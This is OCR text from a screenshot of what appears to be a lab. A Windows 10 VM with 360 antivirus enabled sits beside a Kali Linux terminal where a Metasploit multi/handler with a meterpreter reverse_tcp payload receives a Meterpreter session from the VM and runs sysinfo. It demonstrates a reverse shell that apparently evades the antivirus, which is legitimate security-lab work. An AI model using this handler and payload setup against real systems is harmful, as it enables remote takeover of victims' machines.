 Windows 10 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows Security
Virus & threat protection
Protection for your device against threats.
360 安全套装
360 安全套装 is turned on.
Current threats
No actions needed.
Protection settings
No actions needed.
Protection updates
No actions needed.
Open app
360安全卫士
360安全卫士 is turned on.
Current threats
No actions needed.
Protection settings
43%
0K/s
Misc
Type here to search
2°C
ENG
9:48 pm
Genshin
原神
Among Us -
Steam
20 (For Export) [Running] - Oracle VM VirtualBox
Places System
Wed Jun 23, 1
root@kali-linux: ~
root@kali-linux: ~
File Edit View Search Terminal Help
[*] Processing auto.rc for ERB directives.
resource (auto.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (auto.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (auto.rc)> set LHOST 192.168.56.101
LHOST => 192.168.56.101
resource (auto.rc)> set LPORT 4444
LPORT => 4444
resource (auto.rc)> exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (175174 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.103:62130) a
t 2021-06-23 12:47:03 +0800
meterpreter > sysinfo
Computer : DESKTOP-9JVBB84
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
root@kali-linux: ~
root@kali-linux: ~